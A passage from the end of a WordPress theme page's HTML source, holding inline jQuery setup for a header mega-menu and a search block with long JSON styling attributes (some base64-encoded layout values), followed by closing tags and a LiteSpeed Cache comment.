                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"129","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgMjVweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_48';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_48');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_header_user","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_separator","style_general_column_title","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-29 00:54:18 -->